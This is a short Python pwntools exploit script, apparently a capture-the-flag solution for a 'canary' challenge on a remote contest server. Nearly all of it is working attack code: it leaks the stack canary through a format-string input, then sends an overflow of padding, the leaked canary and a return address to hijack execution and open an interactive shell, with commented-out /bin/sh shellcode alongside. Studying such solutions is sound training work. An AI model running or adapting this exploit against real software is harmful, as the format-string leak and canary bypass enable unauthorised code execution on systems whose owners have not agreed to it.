 #!/usr/bin/env python2
from pwn import *
import struct
p = remote('shell.actf.co', 20701)
#p=process('./canary')
context.arch = 'i386'
#shell_code='\x31\xc0\x99\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'
pad= 'aaaabbbbccccddddeeeeffffgggghhhhjjjjkkkkaaaabbbbccccdddd'
nop="\x00"*2
format_str='%17$lx'
p.recvuntil('name? ')
p.sendline(format_str)
#p.send('a'*0x14 + p32(0x08048087))
#saved_esp = u32(p.recv()[:4])
#p.send('a'*0x14+ p32(saved_esp+20) + shell_code)
canary1 = int(p.recvline()[18:-2],16)
print 'canary_hex: ' + hex(canary1)
#canary= struct.pack("<Q", int(canary1,16))
shell=pad + p64(canary1) + "a"*8 + p32(0x400787)
p.recvuntil('me? ')
p.sendline(shell)
p.interactive()